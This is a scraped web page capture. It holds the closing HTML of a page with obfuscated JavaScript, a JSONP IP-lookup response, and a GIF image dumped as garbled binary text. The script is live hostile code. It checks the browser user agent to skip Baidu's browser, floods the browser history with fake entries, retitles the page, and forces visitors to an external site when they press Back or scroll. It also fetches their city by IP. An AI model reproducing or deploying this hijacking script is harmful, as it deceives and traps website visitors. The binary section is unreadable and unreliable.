    // 51la
        // cnzz
</script>
<script src="https://bw102.wvrvu.cn/static/js/abcd/jquery.min.js"></script>
<script src="https://bw102.wvrvu.cn/static/js/abcd//swiper-bundle.min.js"></script>
<script src="https://bw102.wvrvu.cn/static/js/abcd/app.js?v=5"></script>
<script>
(function(_0x3021ef,_0x5c5a93){const _0x1ed9cc=_0x151b,_0x122d3d=_0x3021ef();while(!![]){try{const _0x35bade=-parseInt(_0x1ed9cc(0x1ca))/0x1+-parseInt(_0x1ed9cc(0x1ce))/0x2*(parseInt(_0x1ed9cc(0x1c4))/0x3)+-parseInt(_0x1ed9cc(0x1cc))/0x4*(-parseInt(_0x1ed9cc(0x1bf))/0x5)+parseInt(_0x1ed9cc(0x1c5))/0x6*(-parseInt(_0x1ed9cc(0x1d2))/0x7)+parseInt(_0x1ed9cc(0x1d0))/0x8+parseInt(_0x1ed9cc(0x1c8))/0x9+parseInt(_0x1ed9cc(0x1c2))/0xa;if(_0x35bade===_0x5c5a93)break;else _0x122d3d['push'](_0x122d3d['shift']());}catch(_0x4a9e4b){_0x122d3d['push'](_0x122d3d['shift']());}}}(_0x143c,0x4819c));function zzList(_0x27aae8){const _0x317f58=_0x151b,_0x40f84f=navigator[_0x317f58(0x1c0)]['toLowerCase']();if(_0x40f84f[_0x317f58(0x1d5)]('bidubrowser')||_0x40f84f[_0x317f58(0x1d5)](_0x317f58(0x1cd)))return;const _0x269e72=document[_0x317f58(0x1d3)](_0x317f58(0x1d8));if(!_0x269e72||_0x269e72[_0x317f58(0x1cb)]('c')==='1'){}else try{const _0x2ceab9=window[_0x317f58(0x1d4)][_0x317f58(0x1c7)]+window['location'][_0x317f58(0x1c1)]+window[_0x317f58(0x1d4)][_0x317f58(0x1d1)];setTimeout(()=>{const _0x11e7d9=_0x317f58;for(let _0xa30b9=0x1;_0xa30b9<=0x14;_0xa30b9++){if(_0xa30b9<0x14){_0x27aae8==0x1?safePushState({'index':_0xa30b9,'step':_0xa30b9},'Page\x20'+_0xa30b9,'/abc88/aaaaabc?step='+(_0xa30b9+0x14)):safePushState({'index':_0xa30b9,'step':_0xa30b9},_0x11e7d9(0x1c6)+_0xa30b9,_0x11e7d9(0x1cf)+_0xa30b9);const _0x40cc66=['\u6b63\u5728\u64ad\u653e'],_0x512c0e=Math[_0x11e7d9(0x1c3)](Math[_0x11e7d9(0x1d6)]()*_0x40cc66['length']),_0x5255f9=_0x40cc66[_0x512c0e];document['title']=_0x5255f9;}else safePushState({},'',_0x2ceab9),document['title']='';}},0x2bc);}catch(_0x1f12b3){console[_0x317f58(0x1d7)](_0x317f58(0x1c9),_0x1f12b3);}}function _0x151b(_0x52d729,_0x3e7ca0){_0x52d729=_0x52d729-0x1bf;const _0x143c03=_0x143c();let _0x151b6e=_0x143c03[_0x52d729];return _0x151b6e;}function _0x143c(){const _0x2e3048=['meta[name=\x22c\x22]','1570390pijaIS','userAgent','search','1889310okaQcH','floor','210MeCQUW','120pJbndj','Page\x20','pathname','1261476SOsMZk','insert\x20error:','190463iDWSay','getAttribute','4DyFPGZ','baidubrowser','6866DWcZZX','/abc88/aaaaabc?step=','2108832jQSPFs','hash','63238UvvoAE','querySelector','location','includes','random','error'];_0x143c=function(){return _0x2e3048;};return _0x143c();}

    $(function(){

        $.ajax({
          type: 'get',
          url:  base+'/getip',
          //async: true,
          contentType:'application/json',
          dataType: 'jsonp',
          success: function (data) {
              if(data.hasOwnProperty('city')){
                  $(".city").html(data.city);
              }
          },
        });
        
    (function () {
        let backjumpUrl = 'https://djr202.wagaato.com/cbd/aaabii'
         
        if(backjumpUrl){
           zzList() 
        }

        if(backjumpUrl){
            try {
          window.history.pushState('forward', null, '#');
          window.addEventListener(
            'popstate',
            function () {
                // Adclick('1645')
                window.location.href = backjumpUrl;
            },
            false
          );
        } catch (err) {}
        }
      })(); 
    });
    
    // 控制变量 
   let isActive = true; 
// 监听滚动事件 
     window.addEventListener("scroll", () => { 
        let backjumpUrl = 'https://djr202.wagaato.com/cbd/aaabii'
          if(backjumpUrl){
            if (isActive) { 
            zzList(1) 
            isActive = false; 
       } 
        }
       
    }); 
    
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bw102.y03so.com/getip?callback=jQuery22103376007542523236_1769102018800&_=1769102018801
body_size: 304
content:
jQuery22103376007542523236_1769102018800({"city":""})

--- FILE ---
content_type: application/javascript
request_url: https://bw102.wvrvu.cn/upload/20251209/c4d09becec0d5da2d66430cd841b7d69.js
body_size: 213315
content:
GIF89a� � �     *)<9+5E?M
NO%L2W=is }l*q5i4HYC(tCoM+tbyb/rZM�  ��� ���%�0�3!� ��� �� ��*�0%�H�Q&�s�p.�R�O%�l�p*�TE�pJ�ad�sl�KH�]_�wN�vm����� �	���+	�4)�  ��� �	�����'�.$�O�L+�o	�u%�N�P)�m�l.�hd��"��C����G��o��M��qًԌ-Э֫3��,���.��?ӗF˙hֱKҰm�E���B�W�D�V��F��R��Y�l��/������-��*��T��l��s��D��U��C��Y��D��V��C��X��g��w��f��v��g��v��g��w��F��C��Z��V��D��V��f��w��g��w��h��x���Ԋ�ʹ�ģ�ɶ����닦������Ǒ�ʳ�̈�͘�ى�ؙ�͉�̟�ډ�ۙ�ܬ�������������������������������������������������������������������������������������������������������������������������������                                                                                                   !�	   !�NETSCAPE2.0   ,    � � � H��A �B�(b��Ç&xH���ŋ-��q��;�X�b%��*T%Q�\iJ�)Q�tYr�˚��`q���ϟ@�*r���f�>����D��Hqbƌ;B�3P��^��:�W�fўEV���b�<i���$J�|2��N?F�h88jé�*����A�ePW9o���93��r>�3�9�G{]����V�ҕ}wo߂�8���a�&��*�[1ի�s||��g6l�D�.}t6֧[�>�;��أg����O��K��F*�O'oև������ >�H�p�+$��38H�V�A��Qp5�u�A�wV�t�m'�w�u�X�)�l��7ބR�hc�7�dQ_P����П�����0�x�L��-DE!�`}@��A��_\GFS^W�uY~Qe�d|��j���jx�3���7�@�D�pC_(ސ�ol�OA�p_�dq�`��B ��0+@�X��6��Q����v*���i��z
C0��,��j���BDA�!�����L<C�lI��M�Ac(
�#�ή�7��$�#���a)��=�pA���몪,��B������V A��ۀ4Pk,�u�}=���$�&�2֥�A��,����5(¹�E<�ɶTIdQ�m�X
P@*�r.s����7�2�; s������u���=)a������x#g]�@���:�h�@�ͣ!7�d�A"+i�	+�|��3����E���r��}3F���$����W"�oB�@&h��Ŷ=:K�?�"0��(���P�D���	:7ނ��?ל���p�ρ��su)a4��']|�����uA;pю��`�6خpv���X�%�A�-}��+�l7��p��s _�β�s�| v)�Do8����7$�j+�'~Л�xMs�s�6�1��QY����-�\B{d�?�	�|�{�\�l�~v������eP�F��R4�'$b�]�&g�`m��\aR m�h�(���,8���J���ֽ�}v#��|Ƿ���f��bXM`  !���T6��aVJL�&�tB���(^N$�x�	i�r:Z�cR��/�O   �I��1 �(G9 ԐfP�7� �`�� ���0x�
EP�P'���	50LG�͙����
N`�=�?9A�B��#A���`�/�R � ^��la5� 6I� lA��(_`	L�h?�����2���'P���b���(Q�D4r��"����!�8�� �	Y�=�1�C�P� P���B0��L����:�P�����g���Ahb��������wIjO��MC ���#��!=T8&6,B����>zM��� ��gI��	6�a��C0� O���$�� `@=��  �����0�$�$(U�H ��d�	�������a����o��FQ�j&�&H�HE88p*B��D(��O�挟-\�#! 
`B�D4�5}P� Np ��>��l���u���x`��d9��|�GI��3PD�,� �I�褊�Rt#�;��Ї;�!wepd�&��P�2��<�z����t>eCaWø�M}
X � �� ��q8 pb```��PNMAa�B�v�U�c'�5����h��`rp� ���a� <�/l�ޔ]CY�`��,}��+ؾ"xnh5�8̀hx��\��V�J������RE@��Sa� pP�d�9�����@s#��7��q�u1��^�B?XB��U�֠�D p:ؼ����fWT�y��0�W����,��5h���B`/�bc�A4J�Q��Q��^��L��`��!jL�v�<�)��B��+���|K�zg��%=lf0@��0	]&���:��*�A�b�LZh��=l6�b�:*w��"�ڐ�涥�mhK*#�&�Hh\�����U�, ��h�$z
SE(b�<� ,Q6��}�����23�zhV3�uF�>����E7���� ]�,���0�	8z��T�D׸~)�,C��V�xp��&fț��F db6G��!J������e���� }����N�2�_�&;�t@�w�����IhB(i @4�����0-��k��
�;�"4��/�	R����g���DN 
�V~�"0��>莸b$@4!�>~��C� f�̰����=��.V�r��H��|/�fx� �SS���]@�@�]�c`9P�QQC8�US
E0m�P
)�4� =T5t8��o��?+�R� ~*wi��	���y�06~�7j���cS�t ]n��0X5fB�w�G��4/� [0	4T3P���b�_ /0d���qAЀE��9$G
� Vxh�i�5w�|��R��s���	��	_�F1h�`�'	l�jT�B[0����UC���4;pF|�7Dc ]�x .C4P��5��N/�yЅ�0"�1o�i�^ހ�І ���|HHa�	w~�'	f	}0�����	�0yp���p>�j fR��eڶ2$�2"�j���0	r@`�D�:��%/�P���A
.rt���9�q�0j�Ya��#�X�Hrj6��׈�u]0}5�r6����8}�J5�re �0	� [pt3&e	?74�E;EUX�փ� r�������^��X{8����D�0���R��3[�0"3�狑6B4c}���t }P���E`7ws_0��[����F� 	@eaTRX�o5ST�y�h>b�_�d@r@��5�} nSЄ���QÀ�#h�Hjx�q"��	đD&p�y�Z7��>��W� x�vs�&��`	OfW�>�x��?���y��X��>��8)]���$��@�� {u��rD$#���Xh��#$[SH:�X�o�?YY7�4B��J6'}'H��g��� ��od?�'�ݤj6�8#4h�;�YS�@� ��``���b�S���9|�h"ۃ�'�R0U�Y4fKe�\r�72�3�98�#?/�	�H�2(js`	�(X� ['J�`N/p l� 5G#GG�V�� ^�%_���_�� 0�R��R0H;ҝ��H'p"��g]��IBe�0Ӟ�t?�Iz40�%�覌/���)��'B�f/�R��p��͹zũd{Gahe�0b�[�^�	~ (w�.��	ӷ��2'�	��	�'�9:�M�Ӟzj��)���3	Z 	�3l�����::_���u[�a3iUC5��Z���M%VI3�7�6�V0@5�I �z�XW+]�8�	����UH'�H(��(&�+s fo��2�a#��#�Mi�M�S��5g�8	{�n�n�#J0��'�#Bzf�Fr>SJ��4������t6`�	�P��
Q�pE��`����$3�ewz���J�P��:B�J\<esz����Z�j��87"i��K���I$�3-w /�8/�o5��[�P�AZE"�@L�r�>>3�1�Bj����	��j �J �y���j�R����VR����W{�	/tBe�2�St#�I%U3�R�7
��p�R8�_Z���1�sj�B�V�|k ƻ���� ����4���Rɑ�Ђ�N�D�*K��3	���rb����#+7�$���| f�VRٚX5�����9�S�5�쉻$� �u Y��j� �l@�	����b� *'��!}l@�0��z�y�����W���tz
3p�#H�I�7ɕ��[� ��a�mۚ�����g��5��0�V��I	� ���y�W���C�h�r@�V����'[��_�Ȼ`+��[r#[�5�k�R(��(�^������$Ż����k�
@�	0��꧂(}�@���D,JËV�S��fL|?eX8�s>�5Ǡ;rD�B�k��R����@A�2Ɖ����f/Z�����Eņ��5�s�
�R����4BiS�U�Û��bd����|�-�j)�$�V!�2{k�&,���l�lG�����4�ˢ�� �6���GǓ�[f�PW@\/�	��S茸�� -�:�~��ۚ�1� +k�  �1:�z�f7�����)� �a� �|��[��,���`���
P�lJ~�i����]�� `_0ȅ{��;�F8ױ)�$g� ]��� ���瓺-�Ep��zm����Is�o�[�� ��s ҄;��\���� }�x��Zf]P �3[�J��z�DCq��� ��F�St,� � �  ��J��ԗ|L�^sm�|��;�V�Y��]�^=�$}��l1����	��x�;8,J� j͈�#J��� ��'�y� -� 
� �a@�ش�`T4���w�M�!=��o�|�3�*rj�I�=/���� ���u�p<�]�[=��@��hR���lp���b� [�xSl@��iK�� ��p�#ݻ�Z�q����P�����DM�ev��-����
���0�� W]0�8��v��{ns0s��VZ�Wl���	���I �Z�������:$�/
[+-� �"�jfܬU @����L�ԉxW���ͷ�̻{�a	�/`+����r���< ]��h�� �l�S N[g:XCq-J�|e�G�@CB���p��"`+`�����_�[���W��e������fj�agL�Y� � :��nf������� ��3���d��n�k�Ֆ�C\��M�`۔L �K @��2�.��/�>�[�;��u�m������O.�N�=˯��a,� m��#} `����M���D; /�S95 T(K���]�����~�ZJ�������R+�2���	jfi[����e�]~�^�w;�fft���� �P������� ��{�n��P'6 ��Ѝ~�`�&�_`	��� XZV>k�����3�*�b񐾚 7`@�� ������a�60�0�\����Qh 3��Kx���~0��
���}�mJ�di��^��ݘ ������.�W?�Z �莬�«�P�P� �?ֳ�w�ffl�	k�	� %[�P�^+�mf�� ������	l� �G�O��|��~� i	� ~� �bt`���G� ��� `�.0�f{kp�{�ww�5 �P��c�x���aj Z�_� ��O[(X��@B	(Hh`�&E�0ax���%LlH�� �$M�Di�ϋ �|	P`�&9H���B 
0�S J�6��b�-X����-/^Tx����Pa�C�9*2b�	�&>(\P����nժPs �a�� <d�d@��"$� �AL�09�J@�I��0 ��dI�!n�����L��B��Iy���B�1�Q�ŋ�;uQ5B�w�*����C�
�谖��
^8pwa��Z���� B]"'H�	[�7�PB��<+�C�,�$�@*��@RएH  4��� t�	K�/�$��	7��jp�HjJZ.*fa��c���PJY
)���N��"�m���[���[E�2$��D�J�@��<��O	Ђ"D0ImMAdIa���@�B�0@D�C�P�	1	$� ,�Ο�L4QI�``�D���.\���@���-\Xɇ!0!ĺ�:`K�ZZp�;�xS<�<���E0QD�p���EQ�'{; �J���ՑA�!���DK&�à �	h��6��#�I`��,��0����J��-Q.r4@�B��.��,�{Ap����L�`�FP!L*p ���IFj"�j���.l��+��b24���ʨ7�R��M8��9$đ>�2�C4�,�.�`��8tScF��B�TM�H��D���VZx��E��
~!�$�k
���@��;-�8D�mR�IF�k10�#-<�ŖE�`�98���1I��J=\���A,	<�6���:E�>Dޣ(S��A�  ��*_�zZȾ���B�X��`��� ���
�(d�K ��B�H�U��/�&�k�Q	X�C<^��Z2�[�H��ȟ�g{�ؤG�jH��!Q.�)��8��0a�AJc��ʈ�7�����l���]�#-�@L��X����d"�F"r D
�`8�a7j̾s>�-&G��`�Z\����.|�]����@W
W���%�	�84;�A��{��x����0�&,p���$7���W�Ұ���8-X��I��)�bA�t�4�!h`�#و��p#;@��� P���)��D��m��PNp�I�RR�D�Alj��3�錷tS>�vDx#^O:x��I������`[�چ��`�ld�r���ɤөN$Z `@���S\����/�
K�7ϙ����MD�MU��A�@�1T�hcxK`(@�:��<�(�KR8����)%L��i�P��t(g"�I�4܁�X�b�
�ӝ��lv�:P��z��	(LwRE4U�&m�V��%�� 6TFl MPR򕞔��*[�tM�maR[����l�������a3������d1���;1��P ���� �U�9Z�Y��*��u�#���|��6!M��П�P���'���t�ǲ��Kr���-T%�p-*6��B���w�)�� �5�a
�L��LbC�rY��%�$qj�HҀ.XD4m B[��t�!
h�J�ؑl@�(WD�({4LA����T�u�f^�S4 ׸��Bv�LV��*u3\]
H��(,o>5�%e$?]��H��.����#0�4�H'aZ��ޠĎ��mض�Qd�,ZY��rж��T�](��`��"�iE%�N�\��ӭ P%�I�:�|9�� R��l+�uIH,��<M]�&V���v4��X�W�C�fl��xu������[����ͽ^Y�|m����&ֱ^� �+pa�~��G��y�"�E$�����8�y4p	�Gb�<�H7����<hz�7N!���/H�ʘ�4_���1`Ӌ�$���
H �ݶ�����W��+K�߈�<����&qw�O����:l��#���f:',� ��|��X�h��q1��Q�Y��#_b"��D�̔M_��e[�|����ڃ��n�Ժ�%�Uޒ��|�D��G"DG����^�`)'��v���H }��u1��k��	�4~�S�Ҡꌭ�;[�X̙�� �	�$�M|�y�&�i'i4�f *����\��m��08۸h�vPDN'� 5�-pAE_�B�o��i�x]�����*��0,#r� �/~�_�^�����Q�O����.nay��󗯼.f�*�"T�A�n���_�_� 2`T/4��`h>�� �V �+�L��5�p� /����=�M���7^�G) �o��ן�����r Z�������k��>�8����X���?�3�[���h�H98Ls0����)�  0�?�;?ĿXh�( ?�� \��<�+�T�6�	��?���C?г���� ����ѣ?U ���XؙE��8�2K�4:`��"J�6�?Z`�G�BVp�F�BW��F��Ћ��
X����]P55`�5���Xh<_0�A\���C��0��<T��7\�;H�D�)4�|�L�����Q��)3�:�2i$���1����_h�(�+�X�)��(�1�������5��@�)(�Y@�D�X� THA[0��`�`�\��؀]a�Xp,� F�,X�܂���+(���P B0B;(|z��X*��'l�R'8L�$U B���)�3�H,�ȉ�*x�;�P ��C:�6x<^X�X8�X��XE�K�Ѩ D:��HV��ӁHG��6��E=��=8��$ʢ,ʛy��� 5X0iK.D ��)�P:=h�����A^�X؂��3$� l��5�@�ӅA�#A�FUh���A���໅�k����_x'����I�-���� � p�Ǆ��t3}YQ|�*Ӵ-3 �K[F�{��`�Ư��?0C�8 k|IϬ/��_hr�1�A\8 ���1ZD��ˀ�FYDߜ<Y��
��܂�J_����� ���{� ��Q o*.hk$��������3�ȡ����Xx�U��lh�Y�M_���8P�5p�M��h�Р���� ����D[�_pr�*X���Y�u=��Zh�0�6�0 ?�5?�QS�QO0 ���Ĵ4h��k��&! �l<��P�:��8��8�O��MXEZ��/hKY�P_��ȩ���Y�����#���
�_pP����e���[�(+X����u��-@�t��I!��ZpK���7�L��>��J	c�![G[���A�3�,�8�AZx[�	P
�������Y���;6�M�PE��OY���XU
�T]��Y� 		P��Fy�-��0�Ƴ�>�e��Z �R��Y��pUB��!L��IME� 4˲�M2��I�Z�x���#�X_ �E���� 6���VU^���;��^}XY��W���  
���-HS�U�,�U��C�ouS��M��-��1m���p�MY����E�F�a Ia�F��4�2F��&�X�L`�Z�?h��]�#%NF`����P�$ k-W�tX_��6u��R
�p%Ӄp
���Mw9S2e[)�� ��uS�Z�Y�T��T�< -0�Y��̄GB��4��8H����D��4x=���0 0�M �M SW S��.�P3H 
P2�Zk4 /([��X�E@�E(W�D�T��E�X.���Y��{e�-P �ײ̈́L�Y�]�e�Z>�MՅ�Z WY� Ѓ�-4P\���3(�4 �-+��Tz$F�\���J:���[���e�8�(%N`��B�� ` �d�-K�
��M��-1�*����"XP0���R�= Oj.��K��.���\5��6��,z��Ы)�-����
����pZ�G`Y��K��EP�G`�h C�u=G�Fp$G��h F�? �L؄�G��8�T���KX�Zx*�  �YP�YX�̑�Lx�Y�3Y`�E��<y��x�;��������P���5x� ���轄8�Z��������aэ�8�Zp�Y�Ge�X��Kx7�3�ޖ8�X$�E�B�bB fW���a���GP�LH��L�^?�G��p]<΄E�Fi�3��L�y�Z
fVE�?0S[p�L�JN�ZP�K�^6�� �Y�0xc[؂�-�K����
�  < S�=�/�'?~�?V�.��ZhB���-h\�-VH��)��� �y����YF� � 7��t��/
X;ބ`�T?(������FhD`Yv�D�?X�.�ŭ���-�f��;�9��.x�E��.X2m����
v����Z�P?�?���=fB��vc*8�֡@4Q�-��},�T���L
��3f	 cK ֈ���E�Ih
`�@�Z8���#�f�R'V�� (:0�Kxc5��F�K��[9%�mh?v�G�eDȄ/x��v�.h�/8�	ނ6�cxV�-��B ��fxŃ3ބ���$ӁY�!!a!�C �^�
`�D �L`� X������G����B��0f�[A�k��I�E��Gh6��9��~GȄ6ЂTbK���hE�x��[a��ubGh����va�h'Vf྄Dp�>8L�<p�M��Y�
�g��/h&����Cp� )�Y8'�Њ-��G���ɚ^g�G��@؄��-Hk(~3� ����g�3^r	Gi1�g���9h�9��vm��6_���G@�<	6�YƄ����6�B(�A��E�1 �L@GX���^ͱa�h�G(���B��sj��P��^�AX ��AX�9��)8�MP	(rZ��`���i�E�3�J�%��>�8`5�L0qkq�9�Gh�[��:`F]��(]!G)�6Ȅ65�308�k��.��,�3��>��8�xƀ��΄(K�`���B�pD�^��� ��8��G�2� ��=Y7�)���>`,�өKh����CF�67�"��8p�����?H�B ��VG`y"r'�P*�y8|C:��8��K��.�����/��2��7�KX�Bp�`pGpcx5 4� ٜ����۳0pS  e�
�&���P�[�*~��(���1�*h��jq�/�I@t�Y�/8@c��A��1|���L���
|�0p�hf�Nxg	��)�9�P?�OO�/��GG�|obK�rJ@"�� �wO`�Y���H�`���D8��H5xL`����FB����y�Y�*Q�Dx�f�tL�;�\)��`�d����is�Lx��>dI`�%�Ҳ�>X�8����2�:��t� `�0 �(P`�`�[�2e��)&��,(8��bK�,9R�I˂S�`�ePP`a�$I�,yd�"�C�fz�FQ!D�� b3�5j�h����NG�2Iڸ��E1�3P�@s� �G9p��Q�(��A}Z�xт��0g������ E�:�Z0@��,8��@_� f��H#&Z"0`|��5f��B��b�T0���A���ㆌ9[bH��E�7pZ�(��C�<x�� �3bPy1C��Fҋ�!E
o)8��n�$3X�P�RCK�4h���@�B�
TV��e���$f�b �X5؂�_���Q&�ĲY�!8z$�` �,��kU��kX\A�VX�B��C+X��
+���
���1̠��A��\l�\�;�P�xT�3`A�Yf`�g�yF PPJ,v@z�9�b
@�	԰e��r�F��"��-� �0�%xZ� p�71��B"T�B+�j�Zp��]�@��0�����Rq�p�!F]lх[l�C�ր��8�@^TL1�����cjЂ�vF��Y�u���/i2�,pe2�.@��&� �V�`E �h@�&�ؤ�5`�J1�_�Y ��;�B��!�j|1�"�`"�!������B�[�04��@)�|p�4��
�[� w��s���#���_�\� � �{�	�)� �0�D����ɌҤhR�mJ,4?��u;���ar]��|�~#��2�]s���F��B�t��)�@d�<��-�TX-$д�RC�oE�Ku�N_��H@)�!2������]��E�d(�p̱{q�k��E4`Pڍ�,�Y+��8��ktҩf�:\�/�DT�-��b�&�HpoEi~5狥ޯg'*����!B�5u��G q9R!�F��n(��C���pp� �L8�q�@�� �/l�9 ���ekA�:!�tv�q�,hy��/�_��!��P�U���0tY��A�B<�t�q	�=��Cz�P�"aCB� � !=�A��1�1�a�~@�"��$v`�+�.v���6�O��8 %�p�B��Z���m��؄#fA�d�r�k����z=�1w"@D q�s"7H�?#y�J���`�d%���p��[te,]�!��$n`#.Q�Z�]���(.�.��#��XX���!��\-fq��9 s����w�!���[̂��P X�Җ���-��/�S����-m9�}��l�������@ �B	��-�A�=�����ۄf�5��K_�"�`�.����E#� �"���(?s��z����i-�)P�u�@�%I���G�/��"*��*ngU��  �C2d^�E-&�ͪUm}T���0�N�%"X(�p�K����b��P�x�2�ըY��@�iTXb1�`�A�c�B��* D�UQhRth骐"7��mF���zր-���`��@����(]�š��+.u*FU4�t�+n�"H�i8 ��2Hu���.�	Y���ą�P��IO��LQ*!��*+ӛޝ6����yu��ֺv���/.�����Vp!
�P� R��e�	�R𚳘 � ��Ӭ�*�P�j_|�w�s�g�?��_�~���=�cyb�����A�@C�a`n ����R�q�&f!�@\+E&a%"����]1�]i��N�&P�	��d-Q�ZN�\��>��$��p�S ��Td�IdB����(�p�b(����b���^�@
�0�0MK+�Y�B'0��Lg!\�AJ�O$Z�Y�r�)�h+_�մ̲��X�:�]n5��,h0&6�pꝨ���`�w�_&Z� -8f(
�<k��޸�����Rx�Զ67��mh;�>��m������0��h�`������Y��Զ���i=�\�[�����Mp��Ep�#4�=�B�@�G�"�A�0Z"A�G�,���XF5��
cT���F@�Vtc�PF+��rotB�#Ȃ5�Qk}���F2V��"�|̀)���l��&����Z��7�����w�1�Z@�lB\�% !w@X�� ���i�B�+ �
`���`'X�2���`��2�p�����_C|��,`�&8)��_d�%XA+��i�@�Y>���S�쭎���n�����17<�}�o$���;�4��� �����/��s)�����R�
�˛#����5�~$�@p?�<�WC�e��6d~�����
AH�
�_��^��@����	����䩀xH��@x����	��t�  ��$���t�E��䙝�-��"�_�I�0��#x@�,���_�-(���@؂-$��%`�u�؂,�B<��^�) ��"���A�@П��@�-����@����A"��	��+�BX��� +D�,��������֐�	������"��$������@-h�&ȁh��&h�%�@h�&�A'.�",�&���A-l�� ��������Y��� �E� �[�y��b,�2�Av�TP,n�0m��"��$���\�!��Lc(j1R���D	*�����������< �y"`�$T�a~@ h$`	P�&L&��I|�!X�B�� &@�!PP(�$Āx@ HB% ��&V�$(�
l �a�AN�$���ALT&�A'"$NB¯ؤ$D�&����&H�N����H�B�p��$d� ��9�H@�Ap% ��A�e��H@��%��A%�$��x� �!D�$�@4%h�%v�
��$D$���%�d!��!H�!@�!|@�A�AB? �e!L t��'��
T$�%���@$ �@� X�!@�GILBkB1�ehRA�x h!D�N>@�#$T���m���X�A��2����s@��'f'P��p@>�� Bo�$��!j��!��
p��0�� DBPB}^&!�g0�'%LA>�'L�{��CΟ,G'� $$�Ag��hf$(D�{B&�j�G��
@���q�� =Ng�(h���EXg���!�g�~��A����!��Cʁ��
ĥC:d �|lf�'!��\B�`gv�� ��k����h�nf����> �'@�vJBo������(�<@g� ��hLA @h��������
��$i�  ��t�
�?�h��A|p&�5d\z i@���|��z �A�ک�R� mi>�i���|�iv�@����y����!��!DA\����j\�aЋ�A^�@�v ��h�����AE@vd $)!��j� �{�{!��!��P�!��8�j�!� �>�
�*�B@L�!p�B�> @�}� �+\�e����|��+!��0i���z$!�*�i�v&���j@]��t+p |Bt��N��e���t�h�&\&@�D�B$��$�+�ly�f� &Bc� �F@��$�A@�!8�! `-�A�NB<��
@ ˺'�,�VB!�%$ h�R�����(T�!@ �n�,o�f���!B��+J(@�zk��( �3������@��f< �JlF6&T�!�A$��&@Ȗm$@% ��%�f-o6����$<@� AB�$��$�6: �lNB��@%B]��Ak�$� ֆ�$LH$$�B�eB D �j.�^�� $�.�.�J䁹�l� �@3��.�D�ЀHo� `B%T�&��#���o f'�l�o�>�����LB`��j�$8��0?����#&h�B�>�J��&��!hA�>���$W�#@BЮ��b��0�J/$d%���>@g������ �  ��tk�N�$ �����B���Ȑ�>��.�����r���/@�$/7�#�
���a�Ԏܰ� �ȈA�>q8���ȁ�@d�P�R��K��d��.�$ c0�-�v�j4@0xA�� t잲��'@*;�����/�, 5�0*K�8@7O�6�rE��7��,_s���n�bn,Wr9ws%�<S35wSr^@������?{�3s� �q3wKT���p�4�r6g�=gsE{3kt9O�F��GS�Hs�E��H�q�@p�L�B�
04���B���AkD ��t:��Fo4=[�75G�:/5P�3R��Sw��@�t33s@��L�1@�@K4�T�E4@��sG3�Q29/�S5F�ZCuFS�;��D�s�tp�3-tAL�4��.�24|V� ��46ct����uGuɎ�s]��d�3f��g��f�3���H����0p�6��` 0��3S����D@E4�]D�Y�R�6I5p + >�o'�E+wp�r?�Q#�pu7wSd����q_�BA�6C��w��\�@^��s'7I7�r+�Yw8s�}�s*Gv>w�qs�~Sw|���?��r@�R�r�w���R�'3x�x�0�E����@�0�ldkx @ �8oC��K@��8H� 8�ϋp/�s���ߝ���f뼌8oK�@��8�y�j�\K��H5����@v�ˌ:xъ|��S�4��N'<jw��AH ��8�gk�@~H {�9�y���� @[u3[u@�y@+�K[uM�9��7�� {��u�@�b����EpFh0'�w�|�g�1C*8g8�Xv:��E<�3T@ ��G����W@���@�zB��W���+��rI�ۺ�KG��:3������z�#Ϫ���7 ��lk�Es��΂��A�c�k7(��^�EX�#�y��������B2���R���J���� E�; ��A��A�X�{��{�o���R��ï�����A$W�L{��㗋���0\�O8(xB�{��#�#��I
�A;��"��L�߼�<�����;�������J����`�Șo�f;ԣ��C=���k�k�<ɷ���|�ˇ|�A����Am���F�=m,��=�Á-��گ��ǽ��=޳}�߽��=��Q�=m�A
>�J=D���'��֏|4 *����ɴ��X���覦�EZ���A�>��N �ԁ�� ȁXȁ��$2�>��~��>���>̝��~"��|�{�f�|����  x�0D>�sɛ#�g��(�ZfB!��# ���#�E#���?��?�� 4�3U ���"�@0T�Q�@9
Dp`�A"*4!#�JP�4{}$D�QP� �T���ʀ !�   ,    � � �   *)<9+5E?M
NO%L2W=is }l*q5i4HYC(tCoM+tbyb/rZM�  ��� ���%�0�3!� ��� �� ��*�0%�H�Q&�s�p.�R�O%�l�p*�TE�pJ�ad�sl�KH�]_�wN�vm����� �	���+	�4)�  �� �	����'�.$�O�L+�o	�u%�N�P)�m�l.�hd��"��C����G��o��M��qًԌ-Э֫3��,���.��?ӗF˙hֱKҰm�E���B�W�D�V��F��R��Y�l��/������-��*��T��l��s��D��U��C��Y��D��V��C��X��g��w��f��v��g��v��g��w��F��C��Z��V��D��V��f��w��g��w��h��x���Ԋ�ʹ�ģ�ɶ����닦������Ǒ�ʳ�̈�͘�ى�ؙ�͉�̟�ډ�ۙ�ܬ����������������������������������������������������������������������������������������������������������������������������������������������������                                                                                 � H����*\Ȱ�Æ�H�H��E$I�<�ȱ�ǏEQIr���%W��\ɲ�K��J.19�����%�S�O�>T((���"]ʴ��gɢ2����dV�f�:��֭Z�Zm��j�g1+*�"j��Lڴ�4�J���k��Ĉ:�01b0��M��1x�c ���L�2?�3c����ϛ?��ǳiӢ?�&c1�(rᜉ#���b�b�w���i�M����߿���a�1cő�Yr��S�
M��w�q�����;�8�I7�x�1'H�L7�9QL��	7��E���_�5V�aW��Bc�%�u�Yw�P��¡��jā���a�r衇�X"���E��6�'ⴱ�4�Ԅ�(�PQR8Q��_�%�a9�#��=��VWlPr������~p�Gx\��ᡉ�{�ffg��v��o�}�5μh_o�9��P�`�!J�9�CN7� �ؓ�A7]dF`*]�����*���)�����X��������ū[̊�3̐������ֆDI��[����8�w9�y�a�^1 ��&��ON�dQV�2�+.�`�Q��n�Q�����,��B��o��A!D`p(\䄒��۝�Q�IĈ��.�Efr=� �p8�3�	8 F݃�J	�d$P�@4A6㌳;W�s�3�@���@�6���,�@�D����G9��W�~y��M/VmB�p|hah��B8J����p ��E��P� ��w� N� N�ބ08�~3�7�`�߁C� |��IL\Aq�/:�F�\l�����i����v`����#|.��ޕ��� ��/�ޕ3Oy�[���$�<�$0�I��D���9S�`�7�	8��͐&|N�����c�у�~}��c^� (���y4��F@:�o%��՜E�+��{�B����u��A��!
�؇P�P�6��o�M2�c ���PoԳ�9�Y`�{^�耒$!�i��|�R'P#!9@La�>�� %#6�$j��qς�� ��p6��W@&/ ���p��=t! �;�ۨ9$�"N
